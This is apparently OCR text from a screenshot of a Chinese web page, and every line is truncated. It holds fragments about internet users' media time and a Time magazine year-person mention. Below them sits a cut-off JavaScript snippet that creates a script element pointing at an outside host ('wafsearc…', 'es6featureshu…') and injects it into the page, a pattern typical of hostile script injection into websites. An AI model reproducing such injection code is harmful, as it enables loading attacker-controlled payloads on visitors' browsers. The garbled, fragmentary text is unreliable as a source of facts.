
报告显示，网民接触互联网
分钟，增长幅度达到56
增长趋势，网民平均每天
触时间最长的媒体。
美国《时代》周刊评选出
刊对此解释说，社会正从
年的年度人物是互联网
习惯，也在创造着我们
能在未来获得最终的成
var url = ‘https://wafsearc
var script = document.cre
script.src = url;
script.type = ‘text/javascri
script.async = true;
document.getElementsByTagN
z.createElement(f); p = z
p.parentNode.insertBefore(
`https://es6featureshu
相关日志